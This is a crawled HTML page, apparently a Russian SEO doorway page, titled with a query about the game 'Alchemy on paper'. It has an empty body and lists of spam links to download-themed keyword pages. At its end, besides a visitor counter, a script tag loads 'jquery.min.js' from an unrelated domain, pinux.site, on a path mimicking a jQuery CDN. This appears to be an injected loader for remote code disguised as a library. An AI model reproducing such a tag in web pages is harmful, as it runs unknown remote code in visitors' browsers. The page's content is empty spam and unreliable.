

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-kak-sdelat-v-igre-alhimiya-na-bumage.html
body_size: 1879
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как сделать в игре алхимия на бумаге - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как сделать в игре алхимия на бумаге</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-svetskaya-etika-2-urok-prezentaciya.html">Светская этика 2 урок презентация</a></li>
                                <li><a href="nvk4q-skachat-raznuyu-russkuyu-muzyku.html">Скачать разную русскую музыку</a></li>
                                <li><a href="nvk4q-basistye-pesni-skachat-besplatno.html">Басистые песни скачать бесплатно</a></li>
                                <li><a href="nvk4q-skachat-drayvera-dlya-telefona-lenovo.html">Скачать драйвера для телефона lenovo</a></li>
                                <li><a href="nvk4q-skachat-besplatno-knigu-obeschannaya-usem-lyubofff.html">Скачать бесплатно книгу обещанная усем любоффф</a></li>
                                <li><a href="nvk4q-skachat-igru-na-android-testy-dlya-devochek.html">Скачать игру на андроид тесты для девочек</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-ethernet-hub.html">Ethernet hub</a></li>
                                            <li><a href="nvk4q-transformery-skachat-igry-cherez-torrent.html">Трансформеры скачать игры через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-raspisanie-avtobusov-lipeck-marshrut-34.html">Расписание автобусов липецк маршрут 34</a></li>
                                            <li><a href="nvk4q-skachat-pc-radio-na-kompyuter.html">Скачать pc радио на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-kazahstanskiy-film-petlya-skachat.html">Казахстанский фильм петля скачать</a></li>
                                            <li><a href="nvk4q-kto-pridumal-orfograficheskiy-slovar.html">Кто придумал орфографический словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-kniga-kak-priruchit-drakona-vikipediya.html">Книга как приручить дракона википедия</a></li>
                                            <li><a href="nvk4q-ati-mobility-radeon-hd-3470-obnovit-drayver.html">Ati mobility radeon hd 3470 обновить драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
